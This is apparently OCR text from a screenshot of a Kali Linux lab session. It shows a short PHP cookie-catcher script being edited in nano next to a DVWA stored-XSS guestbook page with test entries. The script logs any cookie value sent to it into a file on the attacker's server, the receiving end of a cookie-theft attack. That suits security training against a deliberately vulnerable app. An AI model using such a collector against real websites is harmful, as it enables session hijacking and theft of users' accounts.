 kali@kali: /var/www/html
File Actions Edit View Help
GNU nano 7.2 index.php
<?php
$cookie_get = $_GET['cookie'];
if (isset($cookie_get)){
echo $cookie_get;
file_put_contents('/var/www/html/cookies.txt', $cookie_get);
}
?>
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Message:
Name: 2
Message:
Name: 123
Message:
[ Read 7 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy